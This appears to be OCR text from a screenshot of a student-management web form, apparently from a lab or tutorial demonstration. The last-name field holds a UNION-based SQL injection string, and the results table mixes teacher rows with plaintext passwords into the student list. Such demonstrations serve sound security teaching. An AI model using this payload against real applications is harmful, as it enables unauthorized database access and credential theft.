 Manage Students
First name: Last name: ' UNION select * from teache Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
1 John Travolta password123
2 Albert Einstein relat!vity
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
3 William Wallace fre3dom!
4 Jean Luc Picard 3ngage<>
4 Natacha Pua 2007-11-24
5 Chante Fenske 2007-12-28
6 Amado Grimaldi 2007-06-18
7 Valery Files 2007-03-08
8 Taryn Carbone 2007-08-01
9 Julissa Spengler 2007-01-31
10 Brain Spagnuolo 2007-09-23